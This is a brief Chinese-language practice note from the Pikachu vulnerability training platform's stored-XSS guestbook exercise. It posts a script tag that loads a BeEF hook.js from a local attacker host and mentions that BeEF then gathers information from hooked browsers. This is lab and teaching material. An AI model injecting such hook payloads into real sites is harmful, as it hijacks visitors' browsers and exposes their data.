 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
xss
存储型xss
点一下提示~
我是一个留言板：
测试一下kali的beef-xss
<script src="http://192.168.100.11:3000/hook.js"></script>
submit
当在存在xss漏洞的地址插入beef的url，beef就能获取到很多信息
Hooked Browsers
Online Browsers
Offline Browsers